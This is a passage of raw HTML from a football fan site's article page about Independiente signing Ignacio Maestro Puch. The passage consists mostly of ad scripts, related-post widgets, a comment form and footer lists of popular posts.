Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Francisco Sanchez"></span><meta itemprop="datePublished" content="2023-12-29T21:29:26+00:00"><meta itemprop="dateModified" content="2023-12-29T21:29:26-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Ignacio Maestro Puch se convirtió en el cuarto refuerzo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696eab736de32_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696eab736de32" ><script>var block_td_uid_4_696eab736de32 = new tdBlock();
block_td_uid_4_696eab736de32.id = "td_uid_4_696eab736de32";
block_td_uid_4_696eab736de32.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696eab736de32_rand","td_column_number":3,"live_filter_cur_post_id":116738,"live_filter_cur_post_author":"101035","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696eab736de32_rand","tdc_css_class_style":"td_uid_4_696eab736de32_rand_style"}';
block_td_uid_4_696eab736de32.td_column_number = "3";
block_td_uid_4_696eab736de32.block_type = "td_block_related_posts";
block_td_uid_4_696eab736de32.post_count = "3";
block_td_uid_4_696eab736de32.found_posts = "21658";
block_td_uid_4_696eab736de32.header_color = "";
block_td_uid_4_696eab736de32.ajax_pagination_infinite_stop = "";
block_td_uid_4_696eab736de32.max_num_pages = "7220";
tdBlocksArray.push(block_td_uid_4_696eab736de32);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696eab739a147" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696eab736de32" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_696eab739a14c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696eab736de32" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_696eab736de32 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" class="td-image-wrap" title="Tarzia, en el radar de San Lorenzo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="diego-tarzia-independiente-1.jpg" title="Tarzia, en el radar de San Lorenzo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" title="Tarzia, en el radar de San Lorenzo">Tarzia, en el radar de San Lorenzo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" class="td-image-wrap" title="Avanza la salida de Galdames"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="galdames-independiente-riestra" title="Avanza la salida de Galdames"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" title="Avanza la salida de Galdames">Avanza la salida de Galdames</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" class="td-image-wrap" title="El balance de la pretemporada en Uruguay"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Gustavo Quinteros Independiente amistoso" title="El balance de la pretemporada en Uruguay"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" title="El balance de la pretemporada en Uruguay">El balance de la pretemporada en Uruguay</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696eab736de32" data-td_block_id="td_uid_4_696eab736de32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696eab736de32" data-td_block_id="td_uid_4_696eab736de32"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='116738' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8d313f7b17" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696eab739b94b_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_696eab739bbd5_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696eab739bd42_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696eab739bec1_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_696eab739bec1" ><script>var block_td_uid_10_696eab739bec1 = new tdBlock();
block_td_uid_10_696eab739bec1.id = "td_uid_10_696eab739bec1";
block_td_uid_10_696eab739bec1.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696eab739bec1_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696eab739bec1_rand","tdc_css_class_style":"td_uid_10_696eab739bec1_rand_style"}';
block_td_uid_10_696eab739bec1.td_column_number = "1";
block_td_uid_10_696eab739bec1.block_type = "td_block_21";
block_td_uid_10_696eab739bec1.post_count = "2";
block_td_uid_10_696eab739bec1.found_posts = "2";
block_td_uid_10_696eab739bec1.header_color = "#";
block_td_uid_10_696eab739bec1.ajax_pagination_infinite_stop = "";
block_td_uid_10_696eab739bec1.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_10_696eab739bec1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_696eab739bec1 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" class="td-image-wrap" title="Avanza la salida de Galdames"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-150x150.jpg" alt="galdames-independiente-riestra" title="Avanza la salida de Galdames"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" title="Avanza la salida de Galdames">Avanza la salida de Galdames</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:54:54+00:00" >19 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Pablo Galdames podría definir en las próximas horas su salida de Independiente.

Al mediocampista chileno todavía le resta un año de contrato. Una salida a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" class="td-image-wrap" title="Tarzia, en el radar de San Lorenzo"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-150x150.jpg" alt="diego-tarzia-independiente-1.jpg" title="Tarzia, en el radar de San Lorenzo"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" title="Tarzia, en el radar de San Lorenzo">Tarzia, en el radar de San Lorenzo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:09:24+00:00" >19 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    San Lorenzo sigue de cerca la situación de Diego Tarzia y podría avanzar por el futbolista de Independiente.

Este lunes por la mañana, dirigentes del...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696eab73a2842_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696eab73a2842" ><script>var block_td_uid_12_696eab73a2842 = new tdBlock();
block_td_uid_12_696eab73a2842.id = "td_uid_12_696eab73a2842";
block_td_uid_12_696eab73a2842.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696eab73a2842_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696eab73a2842_rand","tdc_css_class_style":"td_uid_12_696eab73a2842_rand_style"}';
block_td_uid_12_696eab73a2842.td_column_number = "1";
block_td_uid_12_696eab73a2842.block_type = "td_block_21";
block_td_uid_12_696eab73a2842.post_count = "3";
block_td_uid_12_696eab73a2842.found_posts = "18252";
block_td_uid_12_696eab73a2842.header_color = "#";
block_td_uid_12_696eab73a2842.ajax_pagination_infinite_stop = "";
block_td_uid_12_696eab73a2842.max_num_pages = "6084";
tdBlocksArray.push(block_td_uid_12_696eab73a2842);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_696eab73a2842 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696eab73a4c24_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696eab73a4c24" ><script>var block_td_uid_13_696eab73a4c24 = new tdBlock();
block_td_uid_13_696eab73a4c24.id = "td_uid_13_696eab73a4c24";
